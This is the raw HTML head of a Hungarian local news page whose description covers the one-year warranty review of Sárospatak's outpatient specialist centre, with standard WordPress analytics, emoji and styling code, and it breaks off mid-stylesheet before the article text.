

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/1-eves-felulvizsgalat-az-emeltszintu-jarobeteg-szakellato-kozpontnal/
body_size: 17736
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="1 éves felülvizsgálat az emeltszintű járóbeteg szakellátó központnál - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Tavaly március végén adták át a sárospataki emeltszintű járóbeteg szakellátó központot. Az új egészs"/>
<meta property="og:url" content="http://www.zemplentv.hu/1-eves-felulvizsgalat-az-emeltszintu-jarobeteg-szakellato-kozpontnal/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>1 éves felülvizsgálat az emeltszintű járóbeteg szakellátó központnál - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/1-eves-felulvizsgalat-az-emeltszintu-jarobeteg-szakellato-kozpontnal/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1 éves felülvizsgálat az emeltszintű járóbeteg szakellátó központnál - Zemplén TV" />
	<meta property="og:description" content="Tavaly március végén adták át a sárospataki emeltszintű járóbeteg szakellátó központot. Az új egészségügyi intézmény az egész járás területéről fogadja a betegeket. Az uniós pályázatból megvalósult komplexumnak most zajlott az éves felülvizsgálata. A kivitelezőnek 2017-ig van garanciális kötelezettsége, az első év végére csak kisebb problémák kijavítására volt szükség." />
	<meta property="og:url" content="http://www.zemplentv.hu/1-eves-felulvizsgalat-az-emeltszintu-jarobeteg-szakellato-kozpontnal/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2013-03-08T13:56:59+00:00" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/1-eves-felulvizsgalat-az-emeltszintu-jarobeteg-szakellato-kozpontnal/","url":"http://www.zemplentv.hu/1-eves-felulvizsgalat-az-emeltszintu-jarobeteg-szakellato-kozpontnal/","name":"1 éves felülvizsgálat az emeltszintű járóbeteg szakellátó központnál - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/1-eves-felulvizsgalat-az-emeltszintu-jarobeteg-szakellato-kozpontnal/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/1-eves-felulvizsgalat-az-emeltszintu-jarobeteg-szakellato-kozpontnal/#primaryimage"},"thumbnailUrl":"","datePublished":"2013-03-08T13:56:59+00:00","dateModified":"2013-03-08T13:56:59+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/1-eves-felulvizsgalat-az-emeltszintu-jarobeteg-szakellato-kozpontnal/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/1-eves-felulvizsgalat-az-emeltszintu-jarobeteg-szakellato-kozpontnal/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/1-eves-felulvizsgalat-az-emeltszintu-jarobeteg-szakellato-kozpontnal/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/1-eves-felulvizsgalat-az-emeltszintu-jarobeteg-szakellato-kozpontnal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"1 éves felülvizsgálat az emeltszintű járóbeteg szakellátó központnál"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; 1 éves felülvizsgálat az emeltszintű járóbeteg szakellátó központnál hozzászólás hírcsatorna" href="http://www.zemplentv.hu/1-eves-felulvizsgalat-az-emeltszintu-jarobeteg-szakellato-kozpontnal/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/37678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=37678' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2F1-eves-felulvizsgalat-az-emeltszintu-jarobeteg-szakellato-kozpontnal%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2F1-eves-felulvizsgalat-az-emeltszintu-jarobeteg-szakellato-kozpontnal%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="1 éves felülvizsgálat az emeltszintű járóbeteg szakellátó központnál" />
<meta property="og:url" content="http://www.zemplentv.hu/1-eves-felulvizsgalat-az-emeltszintu-jarobeteg-szakellato-kozpontnal/" />
<meta property="og:description" content="Tavaly március végén adták át a sárospataki emeltszintű járóbeteg szakellátó központot. Az új egészségügyi intézmény az egész járás területéről fogadja a betegeket. Az uniós pályázatból megvalósult komplexumnak most zajlott az éves felülvizsgálata. A kivitelezőnek 2017-ig van garanciális kötelezettsége, az első év végére csak kisebb problémák kijavítására volt szükség." />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
